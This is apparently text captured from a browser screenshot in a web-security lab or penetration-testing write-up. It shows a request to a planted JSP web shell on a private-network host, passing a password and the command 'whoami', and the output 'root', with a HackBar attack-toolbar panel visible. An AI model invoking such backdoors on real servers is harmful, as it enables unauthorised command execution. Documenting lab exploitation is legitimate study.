 192.168.3.64:8080
不安全 192.168.3.64:8080/1.jsp?&pwd=023&cmd=whoami
5
应用 视频 VPS 邮箱 学习 识图 信息收集 短域名 游戏 资源 云短信 漏洞信息
root\n
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.3.64:8080/1.jsp
?&pwd=023
&cmd=whoami